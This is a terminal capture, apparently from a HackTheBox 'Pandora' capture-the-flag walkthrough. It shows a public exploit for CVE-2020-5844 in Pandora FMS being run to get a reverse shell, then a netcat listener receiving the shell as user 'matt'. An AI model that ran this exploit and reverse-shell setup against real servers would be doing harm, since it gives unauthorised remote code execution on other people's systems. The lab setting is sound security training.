 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/pandora]
└─$ python3 exploit.py -t 127.0.0.1 9090 -p inibkpfjq182sa7omomqtkvo63 -s 10.10.14.7 443
UNICORD: Exploit for CVE-2020-5844 (Pandora FMS v7.0NG.742) - Remote Code Execution
OPTIONS: Reverse Shell Mode
PHPSESS: inibkpfjq182sa7omomqtkvo63
LOCALIP: 10.10.14.7:443
WARNING: Be sure to start a local listener on the above IP and port.
WEBSITE: http://127.0.0.1:9090/pandora_console
EXPLOIT: Connected to website! Status Code: 200
EXPLOIT: Logged into Pandora FMS!
SUCCESS: Reverse shell executed! Check your local listener on 10.10.14.7:443
┌──(kali㉿kali)-[~/Desktop/HackTheBox/pandora]
└─$
kali@kali: ~/Desktop/HackTheBox 111x24
┌──(kali㉿kali)-[~/Desktop/HackTheBox]
└─$ rlwrap nc -vlp 443
listening on [any] 443 ...
connect to [10.10.14.7] from panda.htb [10.10.11.136] 49408
/bin/sh: 0: can't access tty; job control turned off
$ whoami
matt
$ id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
$